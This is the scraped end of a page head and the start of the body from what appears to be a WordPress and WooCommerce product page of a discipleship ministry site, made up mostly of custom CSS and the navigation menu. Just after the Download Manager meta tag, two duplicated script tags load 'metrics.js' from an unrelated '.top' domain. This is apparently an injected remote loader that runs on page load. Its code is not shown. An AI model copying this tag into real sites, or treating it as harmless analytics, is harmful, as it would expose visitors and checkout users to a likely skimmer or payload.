    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

@media (max-width: 320px){
	body #wprmenu_bar .menu_title a{top: -37px !important;}
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 6.0.3" />
<script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script><script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script>                <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
                <script>
            function wpdm_rest_url(request) {
                return "https://disciplefirst.com/wp-json/wpdm/" + request;
            }
        </script>
        
<script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>

<style>
</style>

</head>

<body class="wp-singular product-template-default single single-product postid-860 wp-custom-logo wp-theme-disciplefirst2019 wp-child-theme-disciplefirst2019-child theme-disciplefirst2019 ldx-plugin woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js member-discount discount-restricted group-blog woocommerce-active elementor-default elementor-kit-5531">
	
	<div id="totop"></div>
	
	<button id="mobile-nav-toggle" class="hamburger hamburger--elastic" type="button">
	<span class="hamburger-box">
		<span class="hamburger-inner"></span>
	</span>
</button>

<div id="mobile-nav">
	<div class="menu-main-menu-container"><ul id="mobile-menu" class="menu"><li id="menu-item-3699" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li id="menu-item-15633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li id="menu-item-10788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li id="menu-item-10787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li id="menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li id="menu-item-21554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li id="menu-item-10799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li id="menu-item-14040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li id="menu-item-21717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li id="menu-item-10859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li id="menu-item-10861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li id="menu-item-14041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li id="menu-item-5476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li id="menu-item-8572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li id="menu-item-12356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li id="menu-item-19833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li id="menu-item-20791" class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li id="menu-item-21216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li id="menu-item-4689" class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li id="menu-item-3574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li id="menu-item-13698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li id="menu-item-20803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li id="menu-item-15296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li id="menu-item-3701" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://disciplefirst.com/my-account/">My account</a></li>
